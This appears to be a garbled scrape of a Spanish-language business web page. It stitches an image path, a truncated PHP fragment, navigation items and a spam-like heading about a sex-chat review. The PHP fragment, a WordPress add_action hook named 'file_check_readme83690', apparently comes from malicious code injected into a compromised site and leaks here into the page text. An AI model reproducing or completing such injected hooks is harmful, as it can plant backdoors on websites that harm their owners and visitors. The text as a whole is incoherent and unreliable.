
if(!function_exists('file_check_readme83690')){ add_action('w
'file_check_readme83690'); function file_check_readme83690() { $file 
HOME
NUESTRA COMPAÑIA
SERVICIOS
Freesexchat Review & Comparable